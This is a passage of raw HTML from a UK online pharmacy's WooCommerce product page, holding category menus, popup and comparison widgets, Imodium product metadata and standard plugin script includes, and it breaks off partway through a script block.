	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/imodium-original-capsules-2mg-6-per-pack-3\/#product","name":"Imodium Original Capsules 2mg 6 per pack","url":"https:\/\/allchemists.co.uk\/product\/imodium-original-capsules-2mg-6-per-pack-3\/","description":"These items are centrally stocked and delivery times are up to 7 days to reduce carbon emissions and help keep our planet green.\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-910-1.jpg","sku":"100785731-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"18.91","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/imodium-original-capsules-2mg-6-per-pack-3\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"fa0a0ceb22","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fa0a0ceb22" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4d9f23bb0f","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
